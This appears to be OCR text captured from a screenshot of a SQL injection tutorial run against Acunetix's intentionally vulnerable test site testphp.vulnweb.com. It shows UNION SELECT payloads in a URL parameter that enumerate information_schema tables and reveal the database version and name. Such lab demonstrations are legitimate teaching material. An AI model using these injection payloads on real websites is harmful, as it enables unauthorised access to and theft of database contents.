 Activities Firefox Web Browser Wed 22:43
cyberblackhole@cyberblackhole: ~
File Edit View Search Terminal Help
Trash
select 1,2,3,4,5,6,7,8,9,10,11 from pictures where category = 1
~
pictures - Mozilla Firefox
localhost/search.php?usern
pictures
select 1,table_name,3,4,5,6,version(),8,9,10,11 from information_schema.tables where table
150%
http://testphp.vulnweb.com/listproducts.php?cat=1 union select — Visit
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,table
This time, search with:
5.1.73-0ubuntu0.10.04.1
acuart
painted by: 9
comment on this picture
Activate Windows
Go to Settings to activate Windows.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd